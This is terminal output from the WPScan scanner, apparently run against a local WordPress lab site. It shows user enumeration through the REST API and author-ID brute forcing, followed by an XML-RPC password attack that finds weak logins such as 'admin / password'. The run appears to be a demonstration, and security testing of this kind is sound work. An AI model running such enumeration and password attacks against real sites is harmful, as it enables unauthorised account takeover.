 |   - https://wpscan.local/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - alex / alex
[SUCCESS] - admin / password
Trying admin / password Time: 00:00:00 <=======================                       > (4 / 8) 50.00%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: alex, Password: alex
| Username: admin, Password: password
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Wed Sep  2 21:44:34 2020
[+] Requests Done: 52
[+] Cached Requests: 34
[+] Data Sent: 12.099 KB
[+] Data Received: 158.625 KB
[+] Memory used: 272.828 MB
[+] Elapsed time: 00:00:51
➜  public
~/Local Sites/wpscan/app/public